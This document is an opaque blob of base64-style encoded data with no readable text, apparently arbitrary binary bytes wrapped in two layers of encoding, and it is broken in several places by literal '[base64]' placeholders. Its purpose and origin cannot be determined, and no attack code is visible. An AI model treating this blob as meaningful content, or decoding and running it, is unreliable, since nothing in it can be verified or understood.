w710EMK3w6fCn23CkHXDvMKLw7nDtB9yw5bCpSB7LMO5wpjDrirCnw18w4vCtgQvw7zCrMKobsKRMcKNw5DDkHw9bXfDgyN5w6dyRSPDgiAQwqrDlcO/QHhuwoZ7wqslwr5LwqptC8OuZcKWwp1YwqBRcmDDgCA5P8OFwrvCgwZRwpZtwq7Dk8OjBcO/EcO6HVkIwpsywrjCjcO0ZsK0JXJVF8OOGDDDl03DrT3DssKFRsOhw64hFsOXw5fCgmYQwpnCucOSUMKMwqjCvTPDrlZxwrAHw7cbwoVJwpwyw51cZMKaRsKnw7vDicOaDMKAEQTDrAgfXcOrwoLDkMOxw5J9Y8O4M8O6wq7DuMOjeUFLwpLCuHPDpsOzCcOEwq/CnzTCnz9RZ8OLLg56FcO/w5VMw5ExworCnsOIPgRow4DCvgXDnsOhfgF0w5PCoBzCpsO5woTDmXfCqzI/BGfDlAoZKMKJwo3Cpj/[base64]/ClsOdGnTDqTcsCC3CnBk5w6LDoMOgfRLDojwgwoDCosKFw6PCrcOhRWMKVhUTQ8Kvwrx+I8KwOjlkw6QJwpnCkGnDn8KJw7wcQ0p/wqxFw4t9w5fDgTXCm8Oaw6Zjwq5rwq7Cikl8BjfDqCrCgTdiBytEDcO2wqF1bMKKwpvCicKVOMKmwrrCh8OSHw8RPhHDjcOvw40lYz7DnRgoCg4tNMOwVQ7Co8Kiw4gean1vdQ3DmMKPJcKqPMOQwrrDvcO/WUrDtSrDuj41w7fClcO4IELClScVOFnDnTEpwrMkFsOvHzbDswXDvMK8CTgJCALCnBkDw5ERVnYCwrx/wrsYR2jDr8KmwrXCk1N/cMKZZcOmTsO3cx0LKcOpbcKVwpQDwp3CtjkbayHDiCplMcKoHCBMOR57PUFcLSzClXHDjULDmgwrwpIqw4goXMKQHQlvFMKcwqvCg8OPw7fCo2F1w7oEYcKNUsOqdXnCuHt0w7QMDW/DuQbCk8OEw4XCiE5/fjzDhWlEf8OMwrZeMTxuamJPez1GMmvClXrClcKKJjfDjRDDryLCrCbDnjDDhTbCiy/DhcKqJMKWHUTDmsOFQUcnRgN6VB3Cg28bUwtzT8K+w4rCscOPSMOmWsOiCMKmeDADX3Bgw4rCmcOLE294w7TDn1/[base64]/wpvCkijCpxfClnLDv03DnkrCphpKLzzChsK7KcO3wpjCgsO4UH0/[base64]/[base64]/DiglEwo0TX8KuM1TCg8KRwoQDQEVKwqEqw556M8ORwodHcWnDnx5lwrJnwo9nZ3Ebwr3Du8OHWXDCvijCp8KJYMKGFMKWJQtkbcKHw5/CvsKpwqZ3RcKCw4RcDTMFUSXDl8KTwolkwqE+OcKxw7M5AkdDBDrDlg58w5XCsMKMwoDChmdAw5s5bw/CkcKOGFcwwp/CqMKFcCIWaUfDrsOGw4R0w7TDk8K9LFk8wpYAcMK8TcOqSDvCtBoBw7cBw67DgcKREcO4eyEJw4/Clm9Dw7/DhsOew4/[base64]/H2PCiMKBKDY8OBnCgMOQwoU8bMKtwpXCrcKIwp/DswxYU2vCssO/wrTDl2V8woXDgsOTwrIRwonDisKiwqbClcK6ZDAQwoDDhVnDklthwq7CocKow5UCLMOBwpRhO8KOw7AgMMKWw6PCicKKUMKjKMKow6LCq3/DicOBw5ooV8ORG8KXXsKcw6rCr8O1KMOiKSLCvSYuw5wDw7zCosOdAsOgAsOBZsOJHFM4czXCmyDCvMKKATRgw6kSw5nDhREnNRHCuxx3YsKYPMO7w43DvcO2wpDCpFXDkXTDl3Jvw4TCqXbCj8O8wp/DrwLDtcK7woFDw7hxw6U5w6k3PxTCsRvDm1EWw7fCvg12LsOpwr0ZwrBpF8KEw6XCicOpEcKqwrrDkgnCkhzCvjjDgcKjBxAMwoN7a1IOwrjDvF44XAnDgMKNHcKNZmrCp8KDYcOLfsKAd2DDujnCgsO9QlYmP8O1bcKfwpfDomDDoXISwrTDkcORcsO+w4/Com/[base64]/[base64]/Dimcow4FaJXTDiMOrwrh8TMKuw5I8YERQwqxGw5kxR8O/YBTDnUo8aMOqMg4NcsKvwo0Kw5fDrMObTDLDtQfDhA7ClcO7IUHCpsKpw6XDmFnCr8OowpPDvRYLwp7ChsOfFyFOwoRqw6sPCzvDrHx2YsO5wpJSw4zDpU5Mw5BDW8OKZsKTwpTCt8OHwqDCt30NwoZxwp/[base64]/CmRQLw4YBLMKSwqbDqsKjIMK5w7XDj8Klw5ZlTDbDg8KwwoXDq8OYeUDCu25jwqTCvR4Aw5/DlWjCqAIEXF5YA8OjEGo5UWrCvD3CgcK8wp/DlsOoUB/DiBPCthlhWhTCvcKPw7FTw4oCw6xRwqpcVjTCsiPDnsOAUcO/N8KTUGd4wprCoGgqw5zCpGnCucOAQcO9QwDCgMOFw6/[base64]/dDHDh8O2ZMKqw5B0a8OOwoZjw6BtwrbCqsO/wrIMSAvDgsOAJGk9wrDCrE1MCsOWVCfDr1YhTBzDoMKJb2bDtMOkwoRWw7LCkMKGIcK+JXjDkMKTKXouEGUzZ8KWBEUBw79+JcOyw4XDjXR8NCjCkQbCpzIudMKswqoWYGIvQyfCuMKmw7Q/CsKiQMO7Ykdqw6N+wojCtDfCjcKxw5vDocK5w5XCmzYCwr/DqU02w57DsMKpWcKCw5/[base64]/eUXCmMOkcsKswrkvFMK4wo9kwpgWwoxvZ8KXworCoMOrwo4jHcKQbMOeRDjDosKLwoXDvcKwwp/Cqi9mPMK8w6HClGM5wpHDksOhXMK9w6DClsOTEVJKw5jClSYiwqfCiMKpX3QUDMOuRiHCpMOywrzDujpxacK6DGbDucKbbyk5X8O0QUxXw7DChV8Jw5RLEnbCkcKWw6zDpMOlw4jDmsOgbsO1w7PCscKObsO3w7/CqcKiwpfDq0Q8OcObwpLDlcOSw58uMzcbYsO/wp/DjAZbw6pgw7LDkGl7w7PCgm/DhcKAw6nCisKcwr7CvcOaIMOVJ8KXT8Oiw5x4wr9Vw4cow53ClMOhw4kKP8KGfHLCmwrCuAPDqMK/w4HCujPCkMOxajlaIj/CsRfDt8O3I8KSWHvCp8KQVGhvfsOybFTCiMKGLcOWwq8QPFIjw73Dn8KJwp/DgAEswqrCtcKQOcKdPcOqGhPDoWNlegjDgGXCgi7DthQWwpxFPMOxw59+XsOGbsOrNMOuwqQXFmzDusOHw6xePsKCwplawp3DoQ53w6fCvmpeIiBqF17DlcKxwrV8wr3DscOQw4x/woPDimo0w5M0V8O+acO0bcOfw43CrMObVzjCjxpKwqwPwpgGwoAZw71YO8Otw7zCpBsqGMODB0LDg8Kobl/Dj0VAUx/DrTDDvWvCrcKuwqhAw7cKHhXCqQgowojDncKow4NzO8KWPE7DkAXDrcOHw7cASsOHw5xwe8Oew7XDocKQw4bCo8K1wq1/wpd0QcKOw44WwpPDl2UaB8OEwrPCjjx8w6rCosOLSFRdw6hcw6XCucKdwpUJOsKUwrQYwrzDksORDsK7KMOyw5MKJRnCucOuw5JnJSbDoGrCoT8Lw6HCs1Qcw5fCnMOhG8KhChs1wp/DusKnG2TCvMO8D3nCkEDDkB3CtRBsUcKMEMK5YMKGw5Jfw49Mw6DDgcKyw7LCjxLCiMKywrBIw6bCm0fDs2FnDTkJNhrCs8KowqwMWsO/[base64]/DnsOjwrkSCsKgwpcXw6vCqwIKHiEwwozDsHwow5jCtcKVFsOKwqhoAsO2WMOAwpZSwozDlsOfw7HDuEXDsRXDpgfDkgnCvsO4VkrDusOXw5VpflrDhy7Cm0vDjjfDrxgEwqPCvsKgKkZFwpQhw5PDicO0wpU7UMK8UMKGwpo4wqpQY8KQw53Cu8OPw5h/WMO0ZBXCoW3DlsKWQQ7CpDJZXcOSwoAbw5zCocKHIDTDuCMmCcOVA8KSNi8Dw5YWB8KNGcONSsO7wq83woxzQcKTw6gDJwRewpBpaMKMwrdMwrRlw6DCumR3A8OKwrA2w40Ww5HCnMO0wo/CnsOCY8KBWj48w7JQXsO4wqDCpjfCpMKsw5rCicKgDSXCnUTDucKbG8OUfGUGJ18fw7XDosOLw5shwq1mwrJsw7VoZnx7Hi0nwoDCvk1oJ8Ouw6TCjMOhfSnDi8KyVgwEw75CMMOxwrvDlMOYw4B9Hm8/wrZzd8KZCzHDpsKhwoJ2w5jDksO1WMOnMMK5ecOZE8K0w7/[base64]/DpmrDhSM/[base64]/[base64]/DvT9cw5/CrcKWIFQ7w5zDr8KmU27Dv2pUw44DUMKUesOAw5fDhAXCrMKkwqzCtcOiwqdiQMKTwpbCvi5rw57DlcOTISHDgi9oFQzDggPDvMOOw5QzNjPDiHTCqsOcwpAYw4TDvG3Dki4twrXCvWTCucODGHoIAXTCuxfDvcO5wrXCi8KdaVDChU/DncOqacODw4HChh4VwpUwN8KrcC1ULMK9w48Cwr7CknlAccOWBjpswpjDg8KmwqLDpMKJwrzCo8Kswq8RE8K6wqh0wr3CqcOXPWwTw7rDusKiw7jCvMO4R8OUw4kwDQ1/w7wsw7l1KGkjw5EaBMOQwr0MKUDDlStvFnDCu8OfwpXDosOGw6EcbGPCuFbDq2bDpsKAJzPCuF3CocKew55awrLDq8KJWsOGwo4/H1VlworDkcObIBl9EcO7ccOrPFPClsOew4NBE8OhRQ0Mw67Ck8OhT8Ocw4fCgkjCpVkOfiA5WH/[base64]/CnlZvw7jDqgh9w67CvsKmw4HCljnCg8KHw6d6w4fDnMK/w4NgwpFMw4rDsi7CtcO/JUUpXMKmOC09C8OcwqLCnMODw5XCsMKdw4bCjMK+UXjDssKbwojDv8OoF2YFw6NSbiBmPcOmEsOOWMKhwqldw4ZlATI4w47Dnk15wpU1w4PCnDs3wrDClsOMwonCpxBHXwReaTzDkcOmER47wqBHVMOtw5prC8OsI8KBwrPDiR/DvMKSw7zCo1tfwrzDiz/CjMKTWMKgw7jCoDVnwpg/JsKcw5tBEEXCoW56Y8OXw4nDrcOTw5bCsC91wqgeACvDuC3CgmTDg8KRZQU0w7bDicObw6/CosK5wq3ClsKvK0/CvsK1w7PDn1QuwrnCpFHDkMOIe8K1wrDCrsKuYi3Dn3vCvsKwIMKlwqfDt0JHwqHCpsOew6goGMKZMWnCjMKWV0JNwpnCnDlGZ8OAw4J6XsOuwqVQwrULwpUawo4BL8Knw7bCocKWwqjDvsKPNV/DhGbDjlPCsTNXwrLClzUhI8Kow4JhbcKINg0CUxViBMKlwojDrsO8w5TCusK1csO5GXkZH8K5Z1JIwr7DqMOqw6/CqMOnw5oFw7huOMO/woLCjR/DpjxTw4xywp0Swq7Cg3tbP0VRwoVGw4jCg8OHW1QIK8Ogw7kiMlZ1wpdhw4UiAXs4wqTCnAzDoW4fFMKtLxfDqcOLbwshO1/[base64]/DhMKdw5PCvMOgw67CrMOLwrTCpcKOScKMbcKpwqHCkkp4w7zCtgE+ZMO1JwY0PcOxw4Ncwrhhw6XDmMKUGGp5wrssR8ObwpRgw6fDq0fDm3LCjVsiwonCmnNbw4NMFxjCt3XDlcO8PcOJazctUcK9TsOdFxzDiz/[base64]/[base64]/DlALDscKuw7PCnMOww7RQHcKsGcOiGAYtBScFGsKLw4Mjw4N6wow2w4oJw4Nfwq8lw4/DmMOzAQ90w4cyPQjDpcKRJMKMw6/[base64]/DkHQBwqjDqTPCmFFSwr3Dk8K9HCLDmHDCrsOnMzPDkWjCqMOKMMONYMKJw5LDpsKHwqg2w6zCssO+TSPCuRLCqEvCqn1Mw7XDmnILbjYvKsOJe8KZw7/DusKIOsO7wpQUBMOpwqbDksKqw7rDhMKYwr/Ciz/CjyrCpRRnNmTChmrCmQPCo8OnCcKOZ1EhIyzCv8OSIFvDkMOMw4fCgsOlLzQawoPDqzPCsMKpw7R3woEUF8KSOMK8S8KQJyXDskPCuMO4GH59w6VZwpN2wpXDiH4VWVMWM8O0w4NDSWvCrcOPRsKkP8Ksw5UFw4/DiDfDgGHCoTzDgsKhOcKbGVhONAtaXMKxGMKjH8OQH0wgw4HDrF/DtsOJUMKlwr/CpMOLwpo9UsKKwq/[base64]/CgMKHdCsfWMK2wqxWLTDDjcKVw47CicK6LsOlwrgafQEybxzCoATCvsOBCcOVX0zCsChxXMKHwphtw54gwqzChMOtw4rCsMKMHcKHUzXDksKZwp/DoXc6wpAyW8O0w75VXsKmbEDDlHLDuAovCcO/UXTDuMKswprDsS/DswrCosKoWUFgwovCpg7CrnLCigZUAsKEH8O0DQTDn8KOwq/Dg8KoelHCmS85WMONHcOxwqJEw57CpcOdPMKNw6LCvD3CnD7DiTIxb8O9TS0nwojCghpCEsOhw6fCjyHDuyY/w7B8woUyVEnChn3Dj3fDjDHDlFLDiTfChMOgwqwgwrF7w7XCg2FYwolFwqfDsF3CvMKCw4zDtsO2f8K2wo19Bk8vworDjMOAwps7w4PCkMOLIinDiCLDhmTCpsO1Q8Otw4lxw7Z0wrJRwpMfwoE/wqXDvMKwXcOLwpHDpMKQT8K3DcKPa8KaFsOpw7/DlEJLwrkhwoUWwoDDkFjCvGjCszHDrErDsAHCggQmfEkOwp3CqDzDn8KwPD8dLAjDvMKnTCjDoDvDgQvDpcKow4TCsMK/HnjDgFUmwoUEw5R3wqxYwpJBY8KPLEkrM0rCtMO5w4wiw7lxK8OBwrEaw7PDtETDg8KIbMKLw7jCucKWD8Kiw5DClsKCX8KGbMKXwovCg8OJwr5hwoUYwprCo1MKwrnCqzHDhMKLwpRXw4nCiMOsUi/CocOtDizDhHbDusKtGDTChcOiw5vDrwcXwrZowqBLM8KpPmRVZQs3w7lmwqbDqQUvfMOqEcKTVsOvw47CksOsLj/CrsO1ccKEOcK2woIQw6ZRwq3CtsO/w4J0woDDhsKbwpgjwoXCslbCuz8bwqo1wo97w6XDhCtiacK+w5vDl8OiZHgUHcKgw5Vgw4TCqld+wpzDssOtwp7CuMKrwp/CucKXGcKiwoRnwq4nwoVww7HCoygLw43CuB/DnU/DvkhIaMOYwrMdw58PL8ONwo3DusOHcAzCumUAbBvCvsO5LMKhwoTDtR/Ckzs6VsKjw6h/wqAJFCY7wo/DgMOUX8OPWsK+woFzwqzDnkDDgsOkDCfDuwjCkMOEwqZpFyDDjlUYwpsJw6cTEEbCqMOGw65ifGbCr8O8SCzChx8zwr7DnCzCslHDpA8+wq/DuA/[base64]/Cuk7CtcKvwp/DgcKrwrTDmyTCocKEQ03Cg8KpwrrDoMKyw5rDncO7NRXCiGHDqsOzw4vCiMKIWsKTw5nDrFcUJz4fVsOyeXx8CsOFFsO2EUNuwp3Ct8OnScKHWFgYwqPDkAkkwpwBIsKUwq/CoG8Nw4AjSsKNw43CvMKGw7DCg8KIKsKkSgdWISvDu8Kxw4YbwpMpYAwvw7jDgDrDmcKWw7/ChcO2woDCqcOOwowpUcKhBRnCiVHCh8O8woY8RsKDeGjCuwrDi8Oqw57DmMKpByDClcKpOD/CrFoRWcKKwoPDsMKWw4ggAlZzRGbCqsOGw4AwQ8K5P2nDpsK5QGXCssO7w51lSMKbM8K/fsKmCsKPwqhnwqDChRkJwodvw7bCmzhMwrjCrEo8wqXCqF97D8O3wpxjw6fDnHTCoEI1woTDlMK8w7vDgMKbwqdBByslV2nCsUtfDMK4PlnDoMK9PCFYXsKYwr8DFnpiXcODwp3DgkfDl8K2UMOVUcKCJMKkw7AtfAU2CHk1VV1iwr/DiRgrVwcPw5Exw5xGw6LDryEAbBRQOHzCuMKiw5h+cTMFdsOmw6HDvSDDlcKvDErDhxNDHxdewqPChiRrwpQ1RWzCucKowoHDvTjCuCvDtSs7w5zDkMK2w6Afw405a2DCrMO4w6jDt8OSGsO1HMOGw518w44mLjTDrsKfw4nCqxMZfnjCnMONf8KJw6R3wo/CqRNHP8OyFsKmYEHCrnofHk/Do0rDvcObwrEdZMKfccKPw6J6M8KsIMOTw6HCnF/[base64]/SMKiw7HCnnNgA8KcwrjDpsO0CUIdwr/ClsOWdcKWwojDvTTDrnBnUMKMwrjCj8KzesK0w4Jmwp9WIU3ChMKSOQJSLDTCjXrDsMKZwovCtsOjw6HCqMOpacKbw7bDujHDqzXDr242wqvDqcKtYsK6UcKeBlgcwpc0w64CUSbDjx8mwpvCgXbClB1twpTCkw/DvmVaw6fCvSUBw60Kw7fDoxDDryU/[base64]/CpMKkwr7Cqi7CoifCvXvCpUHCowd/fMOgO3V0PcKqwqbDhwEBw43CnVXDo8OSK8OmCn3DjsOrw6nCnyHClCssw6rDiBsHHWF1wo1uCMO9OMKxw4XCpkDCpjfCs8KTTcOhSSJcFSwHw6DDusK+w4TCiGt7bxnDvRkgMsOndSJ1ZzvDjkLDkjkTwqk7wroSZsKuw6Z0w4ofwqh/W8ObdUkRGhHCk3nCgBALew46ABzDnMKSw7kOw43Dr8OgwoVowqXCmsK5MEVewp/CvRbCgS90fcO1RMKQwrzCosKrwqzCvMOfbU/DoMOTcXPDgB16YixMw7h1woYYwrPCmcOgwonCsMKUwpcvRC/[base64]/DhMOoJ8Kfw78UTcKMCjPCssOXLwMbB8KqGRQzw5FKWsODZm/DqcKpwojCnEA2U8KJckgYwqQswqzCksKDJMO7e8O7w6MHworDksOAw7TDnmwbA8OTwrtFwqPDsnMBw6vDrhHCmMKuwoE8wpvDuwjDqjpgwoZRT8Kqw5DCsmPDkcK4wp7Dp8Oew6k5U8Ocw40dGsKidsKLcMKKwoXDnyJgw4l4P0ETJU0Vaw/Du8KRLj7DrMOYeMOPw5nCgRDDtsOtcTcFW8OhZxUXV8OgFB/DiQ0hO8Kjw43CmcKeHnLDlkvDkMOZw53Cg8KMWcKOw4/CvQ3CksKgw7h6wrESFUrDpg8dwqBrwroZE1t/wqLDlcKJNMOeXm7CixJxwo3DpcKcwoHDolsbw5nDqcKdAcOMXBYANjPDiSQKWcKmw77DuUoyHn5SYxLCmxfDvj4lwooQIF3CgRnDqz1bY8K/w7fCk2PCh8OLWXIdw5VnZDxfw4TDqMK9w6gFwppaw41jwrjCrg4xKA3CqUMkR8KrNcKFwq7DvjvClR7CtQQCDcKzwpl4VWHCrsKGw4HCtA7CmsO4w7HDu39jKCDDkDPDpsKJwoApw7/CgSoyw6/[base64]/[base64]/CkMKswpUObMKdOz3CgsOLAsOzVcK9wqdDw6jDuG8GworDnHd8w6/Dl24sJRLCjEHDs8KPwrnDi8Omw5pBIh5Tw6zCgsK+Q8KIwpxmwqLCvsOhw5vCqcKxcsOaw6HCl0sNw5QfGicxw70gfcO/Qh5xw4Mpwq/Cmn4nwr7CocK3HGsOBQXDmgnCmMOUw7HCv8KpwqJXJXdLwpLDnAXCj8OMdz98wo/CuMKIw7gVdVhLw7rCg3zDnsKJwrkSHcKXSsOfw6PDnErDrcKcw5tkwpRiGcOsw59PVMK1w5rDrMKwwrfCrhnDncKYwosSwqVBwo9wJ8Oiw5F6wrjCnx18IEPDk8Ofw4QIZzU5w73DnBTDnsKDw5ssw5jDiR/DgR1MbEzDv3XDo2ElHBvDlyHCrsKMw5zCssKAw6AIQMOBV8O+w7zDnCjCjF7DnhPDmxHDq3bCscO/[base64]/[base64]/ChzY7wpsSUcKvw5fCt8OyfMKAXCDCgTwUbyQ1RyvCgUfCgcKJPAlAwqnDuid5w6PDjcOVw67CpsO/EUjCtSvDrz7Dom9JI8O8KBJ/wrfCksODU8OnMEs1ZMKrw5EVw4bDp8OjeMKtd0zDihzCr8KLa8OtPMKEw5Y8w5XCuBQ6bsK9w65OwodWw4xxw7xXw7g/wpPDocOvd1nDl3VcST3CknfCoAFweTkEwqsDw7XDkMOWwpANSMO2GBlmMsOiFsKrSMKKwoF4wot1dMOfHGkrwpXDk8OpwrnDpCpya2DCmTpAPMKLSjXCln/DkXTCvMK+WcOfw47Cn8O7B8OgU2rDjMOOwpxRw6sSIsOZwqTDvSfCmcKFdEt9w5ERwpvCvTfDnAHCpxMvwrMXOTzChcOJwqHDssOUYcOTwrnDvArCijo3TQzCuS0GQGhZw4LCtcO0K8Kww7Ytw7vCoETCqMKbMk7CqsOUwqDClkElw7hlwrXCoE/Dl8OQwrAtwqcxTC7DnjXCrcK1w4ASw73DiMKpwo7CisKbCCgkwrLDnRxzCk3CosO3OcOgPsKjwpdXR8KePMKKw7wTKwkiGAFgw53Dql3CqidfUsOiQFfDp8KwflDCjsKwFMOUw616X2TCiAwvcBLDkjNZwptOw4TDuXQpwpcqIMK/DVYMHMKRw6oywrNVUhJOHcOpw4I0XsK4b8KPY8OWZSDCusOQw7VRw5rDq8Oyw6DDhMOfTAbDucK5O8O/M8OcPnPDhn3DtcOjw5PCg8Oqw4V7woLDvMO2w4/Ch8OMXlBpEcKLwqFLw7bCgWEkZ2fDrkYGRMO/w6XDh8Onw5UreMKbIsO6QMOFw73CvCRENMOSw6fDmXXDu8OHbggvwpPDrzsJP8OgZmbCl8Kbw4cnwq5lwofDmj1dw6rDpcK2w57CoXFGwpHCk8KCLE1qwr/CksKsD8Kywr5fUnRZw6JxwqbDlXcVwpDCpS5cXzfDtCvCpQDDocKWIMOYwokxawjCswfDvC3CrTPDgVkWwoRMwqpLw5LCgg7DuiXCkcOcQm3CkF/[base64]/DoMK0wpllwp81wpHDpUgLVBbDiMK/YsKkw4ZIEsOdS8OoQTPDm8OaHnE/wo/CqMK+ecKlJlvDhCnCgcKiZ8KfBsOldsOvwqgIw5fDlRRAwqM/XsOAwoHDg8OIdlU0w7TDm8K4acKUSxkhwqBvccKcwpxzGcOyOcOIwrgZwr7CqmAHfcK2O8KXBUvDksOaVMOWw6LCnCs3PjVmJ10lHBRvw7/[base64]/[base64]/CjT3Cr2sUBcKcTzxrCsOTN8K/wrfDqcK6bEhSwqTDisKpwpJJw4PCtcK4Q0DDnsKYKinDon8zwoElR8KwIBYfw51kwrdZw63DryHCrTNcw5rCscKaw6BAdsOGwrPDqMOFwrDDpX/[base64]/[base64]/CmcObCMOjN8OtdDPDtMKAaMK6Dm9WwqtDw7jDnmDDnMO/w6powp5QQm1Yw4rDiMOWw43DqcOZwp7DoMKFw4MdwqQPJsKobMOzw6zCvsKbw4XDiMKGwqsvw73DniVTOk0BB8K1wqQ3w57CmkrDlDzDq8OCwrTDoTnCnsOnwr4Lw7TDsDTCtyY/w6EOLcKfVsKLT3XDgcKIwoI4BMKjQBEBTMKawqVsw5XCn3/DrMOsw6s/[base64]/Dji7CsXo+RRBIw6jDpGQ+Z8Kpwo8wwojCuigNwr3DmAVWVsKQRsKrOcKtAsORZR3CsTNZw4bCgQPDgzNbVsKfw4orw4/DiMO5YsO4OVHDoMOsNcOeU8KZw5HDs8KjGkl4b8OVwpXCpjrCuy0IwpATd8K+w4fCjMOmEyoiLcObw4DDkn4KQMKNw6jCvkHDlMOew48uckAYwrvDmy7Dr8OGwqUow5fDi8KkwqbCk05YUjXDgcKdKcOZwoHChsKcw7gvw5zDs8KYCVjDpsKoUBTCkcK5ZA/CjF7Dn8OAbGvDrDHDoMOTwp5dFMOBeMKvF8KsKz7DtMO7WcOAJcK2dMKHwrjClsKoAwwsw57ClcO7VBXCrMOCRsKBDcOfw6s4wpk/LMKuw5XDpcOGWMOZJSvCtmPCsMOAwqUowqYBwoptw7zDq1XDk1vDngnClh/CmsKMZMO7wr/CtMOEwojDtsO9w5DDqmIkE8OmWW3DnjwrwpzCkGtQw51MP0vCtTfDgW7CgcOhWMOEF8OuWcO6LzRbDm45wq4gCMKFw4fDuXQqw7gRwpPDp8KRYMKDw4J8w5nDpjnCmxcMDy/Dr0XCkj0mwqtMw4N+cU/ChcOXw4fCiMKVw6kOw4DDu8OLwrpdwpYMCcOcI8OmG8KFW8O2w4XCiMODw5PDhcK9FF8bAC99wqDDhsO0F1jCqUJ6TcOQZcOlw7HDqcK9NMOtdsKPwpHDscO4wonDjsOjCSRNw55pwpQdEMO0VcOmbsOmw5lfcMKZD03DsmnCmsO/wrc0CgXChxPDqMKZQMOCasKnGMOAw4UAMMK1bmlkXinDrjjDvcKDw6cgLVnDmwhmWDxXYhECMMOFwqrCrMKrdcOqRRUOEkXDtcOAasO0BMKzwrkee8ODwqh/A8K/wpo1OxoHOFAmbWQdTMOibnXCm3jDshIuw6oCwobCpMOPSxAzw70ZY8KbwqnDkMKAw4/CgsKCwqvDj8O3XcO7w6Mvw4DCo0rDjcOcSMO0fcO1YDnDmVFtw6gccsKewo7Dp0t9wroYQ8KNVRTDv8Kvw65Vwq3DhkBaw6rCtnMlw4LDiR4WwoIxw417ImHCrsOmPMKrw6w/wrLCk8KAw7DCm3fDocKIb8OFw4zDicKAfsOWwo7CsnXDpMO5DVXDgCccPsOfwrnCu8KtBxZ1w4Jqw7ExBFglQMOpwrXDvMKZw7bClG7CkMOHw7ZyOirCjMK8fsOGwq7CkTsfwozCosOcwqclPcOHwoR7csKiHQnChsOnZy7DkUvCsBbDiX/DqMKaw5VEwpbDkwp/CR1vw6vDpG7CpwtdEU0DKsOifcKtSVbDvMOBGkdOYRnDtHzDisO9w4gAwrzDscK1wpgrw7sPw6TCsR7DksKgQ0DDm3XDqVoAw4bCk8ODw48+BsO/w5LDlwI3w5/CjsOVwq8zw7zDt3x3a8KQQQzDnMOSCsOZwqArw4IgH3nDusKgCBXClktRwoQhS8OuwofDvRLCjsKowr9bw73DqwMvwpEhw5TDhCzDm1DDhcKEw6XCqwPDp8KxwprDsMOOw50+w7/DolBqCm0Vwr9Yf8O9R8K9C8KUw6JFfXLCrlvDgyXDi8KnElnDtcKwwq7CoSM7w6XDrMOxQ3PDhyRETcOTVQXDuxUPJ20CDsOAIEAaaUXDj2rDtEjDosKGw4TDtsO/VcOlOW/DjMKAalRmLcKZw5ZXCxvDsyZjDMKyw5rCl8OsecO1wovClmPDpsOEw78cw43DiQvDi8ORw6RawqoFwpnCnsOuOMKCwpUgw7XDtGHCswQ5wo7DjjDCuSnDvcOUCcO6dcOQFVphwr1uwrUrwrLDkBVZTS4NwqtnAMKuJWwuwqPCtWwoGi/DtsOMd8O3wohrwq7DmsOzU8OywpTCr8KWSSfDosKmesOCw6jDtlBswp03w77DtcO3SAUHwqPDjSgLw4XDq2XCr0A5bVjCocKGw7DCnjtxw7TDm8KKDEtUw6fDqC02w6/[base64]/Cq8ODecOTw7gow5d7w5t/[base64]/CqMKFfArDuTlPAHbDvsKMQQ8HbBzCu8O3DBV5Z8Ohw6FVMsOHw6zClB7DsxZcw5ksYEFgw6pAal/[base64]/Dv2PCixQ5Q1ZDw6Y9w5/CiTEoVEQeeSQgwo0WcXZxVMOCw4nCrRbCkhk1E8K/w6Y+w5xXwr7DuMO0w4xPKizCt8KFGW/DjlovwoQNwrfDhcKbIMKBw4pvw7nCpBtsXMONw5rCvTzDrSTDm8OBw41JwokzIG9qw77Di8KYw6HDsxRvw7LDusKZwo9MRgNFwpTDvj3CnBBow6nDvlnDljh1w4rDhEfCo2wLw4nCjxfDhsK2AMO+RcK0wo/[base64]/Dk8OnE3DDnMKXThlSBBUoeMOUwoUNEStdwot/Kg/Ci0oKASZGDHgfYiPDr8Ozwo/Cv8OBKsOSFWvCtxvDl8O/X8Kgw6fDiTAEHkgfw43ClcOKBHXDhcKqwrZMTcOmw54YwpTCiw7CisO+SgpIKQIjRcKbaGoLw53CoQzDhFPCgEXChMKzw5vDhlhKdSsDwrzDonNqwphZw7kLXMOSWAXDtcKxQ8OEwrl+P8Oiw4HCosK7Xm/[base64]/VcKNw7HCujphwohvIXcHAD7DtcK/w4pUw6DCksOKBwgWd8KrNyjCqULDicKaSWRYOEfCocKUeAVPQGY8w5cxwqPDsiDDjsOWNsOPZUrDqsO6Oy/DrsK7DBsvw7XDp0fDkMOvw6XDrsKIwoYYw5rDiMO5eSzDg3jDnmMcwq8+wp7Ck2xSwpDCghvChUJ2w4DDtw4hHcOrw4DCqQDDlAVCwphwwo/CssKbw5lYCEByJ8K/P8KnLMKOw6dhw6fCjMKTw7cHKiMhC8OVJigRHlAIwpjDiRTCqSRXR0cgw6rCpzNdw6HCt01Gw4LDvAjDt8KBA8KAAhQ3wo3CiMKbwpDDoMO+wqbDhsOSwp7DhMK/w4HClXjCjFdTw5Vsw4XDpn/DjsKKEH8jRz0Bw5ohYVNJwpRufcO3G0tueRTDmsKnw7rDtsKfwo9Iw5Ihwpl7RB/DgHDDrsOaSRZ+w5lLecO1KcKEwqAlM8KuwqA9w7lELX9qw4dyw5kXeMO4Ez7CuwnCtTBDw7HDicKEw4DCmcKmw5XCjRjCtX3DqsKMbsKJw6bCrsKCBMK1w6bCvCBAwoYpHMKew5c+wpFswoHCosK+FsKIwrd3wrInZS3DtMOvwoHCjRQuwojChMKiKsOQw5Umw5zCgi/[base64]/woJgw4UqdsKMwpshwpHDhcKkI8KOwolLwpBBPMK+FMOKwql0d8KbIcO2w41UwqgwWhFlVGM8cMKCwqfDjy/CjVoaD0PDl8Kfwo7CjMOHwq7DmsOIDT8mwosdJsOCFmvDqsKzw6ZWw6LCl8OmDMOPwqDDrlomwrrCj8OJw4F8KjBowpfDq8KCe1t6BmDCj8Opw4/CnEt5bMKRw6zCusOEwrfCg8K8HT7Cr17DqsOVPMOiw4ZRKnsrbgPCuBpHwqnDs1phdcKpwrzCrcOeTA9Dwqgqwq/[base64]/[base64]/[base64]/CocKawppnw5F3wrxpbMOWLcOgw7jDtcOUwr4iGMKiw6gTwqDCh8OrOcORwoNCwqs8YV9KAgInwoLCh8K0fsOjw7pVw6TDjsKuCcOIwpDCsWTChSXDlwcgwpMOAcOwwqPDkcKkw6nDkAbDkgggOcKpURdmw4XDtMKtRMOmw4drw541wo/ChyPDv8KCXMOKVAUTwqBZw60xZUlCwppbw7DCowkXw6wDd8KSwpzDkcOfwpNrZsO7fg5Sw58gWcOSw5XDggPDsD0CMwN0woclwqrCucKYw4HDr8Kgw5/DkMKPccOGwrzDpEUND8KNU8KVw6Vpw4TDiMKSeWDDhcOvLi3CnsK4S8KqLQhGwqfCplvDtxPDs8Kyw7XDiMKRaWZzCsKow7pCaWFlwqPDhyYKK8K2w4bCusOoOVfDrxRBHAXCuiLDncK+w4rClzDCi8Knw4/ClXfCgBDDh